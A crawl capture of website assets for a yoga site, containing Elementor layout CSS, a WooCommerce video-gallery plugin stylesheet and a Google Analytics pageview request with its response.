.elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-icon{width:16px;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-icon i{font-size:16px;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-icon svg{--e-icon-list-icon-size:16px;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-item{line-height:27px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://iamkira.net/wp-content/plugins/woocommerce-embed-videos-to-product-image-gallery/assets/css/photoswipe.css?ver=6.8.3
body_size: 29
content:
.play-overlay{
        background: rgba(0, 0, 0, 0) url("<?php echo WCEVZW_URL. 'assets/images/play.png'; ?>") no-repeat scroll right center / 35px auto;
        height: 61px;
        margin: -65px 20px 0;
        position: relative;
        right: 0;
        z-index: 10;
    }
    .woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {width:100% !important;}

    body {
  margin-top: 0px;
}
.pswp__zoom-wrap {
  text-align: center;
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}
.wrapper {
  line-height: 0;
  width: 100%;
  max-width: 900px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

video {
  width: 100% !important;
  height: auto !important;
}
.emoji-search-icon{    display: inline-block !important;
    position: absolute;
    right: 16px;
    z-index: 9999;
    top: 10px;
    width: 36px;
    height: 36px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
  }

.emoji-search-icon:before{  content: "";
    display: block;
    width: 10px;
    height: 10px;
    border: 2px solid #000;
    border-radius: 100%;
    position: absolute;
    top: 9px;
    left: 9px;
    box-sizing: content-box;
}

.emoji-search-icon:after{
  content: "";
    display: block;
    width: 2px;
    height: 8px;
    background: #000;
    border-radius: 6px;
    position: absolute;
    top: 19px;
    left: 22px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    box-sizing: content-box;

}
figure{cursor: pointer;}
.pswp__container{ z-index:999;}
.pswp__ui{ z-index:0;}
div.video-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
}
.iframe{
  width: 200px;
}
div.video-wrapper,
body,
html {
    height: 100%;
    width: 100%;
}
body{
    height:100%;
    width: 100%;
}
.woo-iframelist{width: 100% !important;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=772915927&t=pageview&_s=1&dl=https%3A%2F%2Fsriandkira.com%2Fhomepage%2Ftan-natural-newsletter-subscribe-instagram-post-1%2F&ul=en-us%40posix&dt=Tan%20Natural%20Newsletter%20Subscribe%20Instagram%20Post%20(1)%20-%20I%20AM...%20Kira%20Yoga%20of%20Self-Ascension&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=2102658060&gjid=598715618&cid=283836895.1764116249&tid=UA-52862616-1&_gid=1464186346.1764116250&_r=1&_slc=1&gtm=45He5bi1n81WGV22LNza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115583767~115938466~115938468~116184927~116184929~116217636~116217638&z=969608301
body_size: -564
content:
2,cG-DLXZ4JDC74